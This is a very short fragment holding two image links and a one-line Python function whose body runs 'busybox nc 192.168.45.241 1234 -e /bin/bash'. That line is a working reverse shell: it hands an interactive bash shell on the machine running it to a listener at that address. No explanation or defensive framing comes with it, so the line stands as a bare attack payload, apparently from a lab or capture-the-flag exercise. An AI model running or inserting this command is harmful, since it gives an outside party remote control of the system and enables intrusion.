 def main(): exec_command('busybox nc 192.168.45.241 1234 -e /bin/bash')